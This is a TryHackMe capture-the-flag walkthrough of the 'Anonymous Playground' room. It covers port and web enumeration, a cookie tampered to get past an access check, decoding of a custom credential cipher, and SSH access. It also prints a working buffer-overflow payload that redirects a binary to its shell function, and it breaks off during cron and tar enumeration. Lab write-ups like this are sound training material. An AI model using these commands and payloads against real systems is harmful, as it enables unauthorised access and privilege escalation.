Anonymous Playground - TryHackMe
web enumeration, cookie manipulation, custom encryption decoding, SSH access, binary exploitation, and Linux privilege escalation through a wildcard injection in tar are the coverings of this Anonymous Playground room.

Overview
This is a detailed walkthrough of how I rooted the Anonymous Playground room on TryHackMe and captured both user and root flags.
The room mainly involved web enumeration, cookie manipulation, custom encryption decoding, SSH access, binary exploitation, and Linux privilege escalation through a wildcard injection in tar.
Enumeration

I started the engagement with an nmap scan:
nmap -sC -sV -p- -T4 -oN Desktop/THM_LAB/rooms/hard/anonymous_playground/nmap_scan.txt <target-ip>
The scan revealed two open ports:
- ** 88 ** kerberos-sec
- ** 22 ** SSH
and there is an interesting path which was also discovered on this scan. ie _/zYdHuAKjP
Since the web service was available, I also tried to discover hidden directories and files using directory enumeration.
The enumeration revealed robots.txt.
I checked it because robots.txt can sometimes contain directories that the site owner does not want search engines to index. In CTF environments, these entries can also intentionally provide clues.
When I inspected it, I found the same unusual path: /zYdHuAKjP
gobuster dir -u http://<target-ip> -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50

i then checked what are the hidden points which application was trying to disallow and i got the same path/zYdHuAKjP


I also tried looking for known vulnerabilities using searchsploit, but I did not get anything useful.
searchsploit "Apache HTTP Server 2.4" / searchsploit "Apache 2.4.41"

I then tried another useful enumeration tool Nuclei, to check whether its templates could identify any known web vulnerabilities.
nuclei -u http://<target-ip>
web Enumeration

When I visited the website, the index page was just wow and i just loved it and immediately put it as a part of about my protfolio and the operatives page contained some names that looked interesting. I suspected that these names might be clues for obtaining access to the machine.
I also inspected the page source, but there was no obvious credential or useful hidden information.
Since /zYdHuAKjP had appeared during enumeration, I manually visited that endpoint as well.
At first, access was denied.
I checked the response using curl:
curl -i http://<target-ip>/robots.txt

While examining the HTTP response headers, I noticed that the application was setting a cookie.
The important part was the value of the access cookie.
The application was essentially using the cookie to determine whether the visitor had access to the protected endpoint.

I opened the browser's developer tools and went to the Storage section.
The cookie contained:
access=denied
I changed it to:
access=granted
I also tested the same idea manually with curl:
curl -i http://<target-ip>/zYdHuAKjP/ -H 'Cookie: access=granted'
This time the application accepted the modified cookie and returned the previously restricted page.
The page revealed credentials, but they were not in plain text. Instead, they appeared to be encrypted/encoded using a custom format.
Deciphering: Username & Password
At first, I thought the value might be Base64 because of the unusual characters.

However, I remembered that the TryHackMe room description contained a hint about encryption, which made me investigate the structure of the value instead of immediately throwing it into a Base64 decoder.
The value was separated into two parts using:
::
For example: hEzAdCfHzA::hEzAdCfHz <REDACTED> BcBhHgAzAfHfN
The first part appeared to be a key, while the second part appeared to contain the encrypted value.
The interesting thing was that the characters were deliberately written using alternating lowercase and uppercase letters.
For example: hE zA dC fH zA
Instead of treating each character independently, I grouped the characters into pairs.
The important observation was that each pair represented two alphabet positions.
Using: a = 1, b = 2, c = 3, ..., z = 26
I could add the two values together.
If the result went above 26, I wrapped it around to the beginning of the alphabet.
For example:
h = 8, E = 5
8 + 5 = 13
13 = m
Another example:
d = 4, C = 3
4 + 3 = 7
7 = g
And:
f = 6, H = 8
6 + 8 = 14
14 = n
The special case that made the pattern obvious was:
zA
because:
z = 26, A = 1
26 + 1 = 27
Since the alphabet contains only 26 positions, 27 wraps around to 1:
1 = a
Therefore:
zA → a

Applying the same operation to all the pairs produced: magna
This was significant because Magna was also one of the names visible on the website.
Therefore, I had a strong indication that magna was the username.
I then used the same decoding logic against the second part of the string and recovered the password.
This was a good example of why custom CTF encoding should not immediately be assumed to be a standard hash or Base64 value.
The important clues were:
The :: delimiter. The repeated first part. The alternating character case. The zA → a behaviour. The resulting username matching a name found elsewhere in the application.
With the username and password recovered, I could move on to SSH.
 python3 - <<'PY'
cipher = "hEzAdCfHzA::hEzAdCfH <REDACTED> jBcBhHgAzAfHfN"

def decode(s):
    result = ""

    for i in range(0, len(s), 2):
        a = ord(s[i].lower()) - ord('a') + 1
        b = ord(s[i+1].lower()) - ord('a') + 1

        value = (a + b - 1) % 26 + 1
        result += chr(ord('a') + value - 1)

    return result

user, password = cipher.split("::")

print("Username :", decode(user))
print("Password :", decode(password))
PY
Lateral movement: shell as magna
I used the recovered credentials to log in as the magna user.
ssh magna@1<target-ip>

After getting access, I immediately started enumerating the user’s home directory and looking for files, scripts, unusual binaries, credentials, and anything that could lead to another user.
During enumeration, I found a file called note_from_spooky.
The contents of the note talked about reverse engineering and malware development.
There were also tools and files present that suggested the machine was intentionally giving clues toward analyzing a binary.
The note made me suspect that another file called hacktheworld was going to be important.
At this stage, I continued basic enumeration to make sure I was not missing an easier route.




Since hacktheworld looked like an executable, I started investigating its properties.
file hacktheworld
The file command helps identify what type of file i was dealing with, such as an ELF executable, script, architecture, and whether it is dynamically or statically linked.
I also checked its metadata.
stat hacktheworld
I also checked it using strings.
strings hacktheworld

The next step was to reverse engineer the binary.

I used gdb to inspect the functions and understand how the program worked.

gdb ./hacktheworld
inside gdb:
info functions
disassemble main
disassemble call_bash
quit

The important function was call_bash.
This suggested that the binary already contained functionality capable of starting a shell. The goal was therefore not to inject an entirely new shell payload, but to manipulate the program’s control flow so execution reached the existing shell function.

Before creating the final payload, I tested whether I could overwrite the saved return address.
python3 -c 'print("A"*72 + "BBBBBBBB")' | ./hacktheworld
The program crashed with a segmentation fault.
Here i was trying a basic 64-bit stack-based buffer overflow, where my objective was to overwrite the saved return address and redirect execution to an existing function inside the binary and it happened too.
which was an important indication that the input was reaching and overwriting control-flow data.
The 72 bytes represented the offset needed to reach the saved return address.
I then used the addresses identified through gdb to construct the final payload.

( python3 -c '
import struct, sys
payload = b"A"*72
payload += struct.pack("<Q", 0x40070f)
payload += struct.pack("<Q", 0x400657)
sys.stdout.buffer.write(payload + b"\n")
'; cat ) | ./hacktheworld
The first address redirected execution to the required function, while the following address provided the next value expected by the function’s control flow.
The result was a shell, although initially it was not a fully interactive terminal.
I upgraded the shell using Python.
python3 -c 'import pty; pty.spawn("/bin/bash")'
After obtaining the next level of access, I found the second flag.
Privilege Escalation: shell as root
After obtaining the shell, I started enumerating the system again.
The next target was to understand what processes were running as root and whether any scheduled tasks were executing files that I could influence.
I checked the system crontab.
cat /etc/crontab
I also searched running processes for anything related to the suspicious script and tar.
ps auxww | grep -Ei 'webscript|tar|cron'
Finally, I searched common cron locations.
find /etc/cron* -type f -maxdepth 3 -ls 2>/dev/null
And searched for references to the suspicious files:
grep -RniE 'webscript|spooky|tar ' /etc/cron* /etc/systemd /usr/local/bin /opt 2>/dev/null
